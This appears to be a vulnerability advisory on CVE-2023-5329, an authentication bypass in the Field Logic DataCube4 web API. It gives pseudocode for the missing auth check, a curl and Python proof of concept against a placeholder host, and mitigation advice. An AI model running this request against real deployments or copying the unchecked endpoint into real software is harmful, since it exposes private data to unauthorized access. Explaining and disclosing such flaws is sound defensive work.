
A new security vulnerability, CVE-2023-5329, was identified in Field Logic DataCube4, up to the release 20231001. This vulnerability is related to the Web API component, specifically through improper authentication controls in the /api/ endpoint. The flaw allows an attacker to bypass authentication, potentially gaining access to data or features reserved for authenticated users.
The issue has been publicly disclosed, and exploits are circulating. If you manage or use Field Logic DataCube4, you should urgently review your deployments and apply any available updates or mitigations.
- Vulnerability ID: CVE-2023-5329 (VDB-241030)
Affected product: Field Logic DataCube4 up to 20231001
- Attack vector: Remote, via HTTP requests to /api/
Technical Details
The vulnerability is caused by improper authentication. The Web API under /api/ does not properly enforce checks to confirm whether a user is authenticated before serving requests. This makes it possible for an unauthenticated attacker to send crafted HTTP requests and gain access to protected endpoints or functionalities.
Typical API Security Flow
A secure web API normally requires a valid token (like a JWT) or a session cookie for any request. This would look like:
# Pseudocode for a secure API endpoint
@app.route('/api/data', methods=['GET'])
def get_data():
if not request.user.is_authenticated:
return {'error': 'Unauthorized'}, 401
return get_database_data_for_user(request.user.id)
Vulnerable API (Improper Authentication)
In the vulnerable version of DataCube4, the backend does not check if the request is authenticated. An attacker can simply access endpoints directly:
# Vulnerable pseudocode - authentication check missing!
@app.route('/api/data', methods=['GET'])
def get_data():
return get_database_data()
Proof-of-Concept (PoC) Exploit
The exploit is very straightforward because the API does not require authentication.
Step 1: Find the Exposed API
Assume the DataCube4 instance is available at http://target-server.com.
A simple request with curl is enough
curl http://target-server.com/api/data
Or with Python
import requests
url = 'http://target-server.com/api/data'
response = requests.get(url)
print(response.text)
Result
The server responds with data, even though no authentication or session was provided. This could expose sensitive user records, system information, or allow modifications depending on the API's function.
Information leakage: Attackers can access potentially private data from the DataCube4 backend.
- Privilege escalation: If API endpoints allow modifications (POST, PUT), attackers might change settings or user records.
- Further attacks: Exposed data can be leveraged for broader attacks against users or infrastructure.
Mitigation & Recommendations
1. Check your version: If you run Field Logic DataCube4, verify if your version is 20231001 or older.
2. Update: Look for patches or updates from Field Logic. If none are available, restrict access to the API from external networks (e.g., via firewall).
3. Audit API Access: Enable logging to monitor unexpected accesses to /api/ endpoints.
References
- Vuldb Entry VDB-241030
- NVD CVE-2023-5329 (coming soon)
- Field Logic DataCube4 Official Site (at time of writing, no official advisory)
Summary
CVE-2023-5329 in Field Logic DataCube4 is a prime example of the risks caused by improper authentication in web APIs. Since the vulnerability is trivial to exploit and public code is already available, affected organizations should take immediate action to protect their installations. Limiting exposure and applying strong authentication controls are the best defenses.
If you're a developer, always ensure every sensitive API endpoint unequivocally checks if users are supposed to be there!
*This article is original research based on the latest disclosures as of June 2024. Please share with anyone running Field Logic DataCube4 to help keep their systems safe.*
Timeline
Published on: 10/02/2023 00:15:10 UTC
Last modified on: 11/07/2023 04:23:54 UTC